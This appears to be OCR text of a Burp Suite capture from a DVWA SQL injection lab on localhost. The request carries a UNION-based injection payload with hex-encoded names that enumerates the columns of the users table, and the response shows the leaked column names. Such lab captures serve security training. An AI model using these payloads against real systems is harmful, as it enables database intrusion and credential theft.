 Request
Pretty Raw Hex Hackvertor \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 161
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.5414.120 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-419,es;q=0.9
20 Cookie: PHPSESSID=94ase8jmmbra5adhgkc4uqf32q; security=medium
21 Connection: close
22
23 id=1 UNION SELECT GROUP_CONCAT(column_name),NULL FROM information_schema.columns
WHERE table_schema = 0x64767761 AND table_name = 0x7573657273 -- -&Submit=Submit
Response
Pretty Raw Hex Render Hackvertor \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT GROUP_CONCAT(column_name),NULL
First name: admin
Surname: admin
ID: 1 UNION SELECT GROUP_CONCAT(column_name),NULL
First name: user_id,first_name,last_name,user,pas
Surname:
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/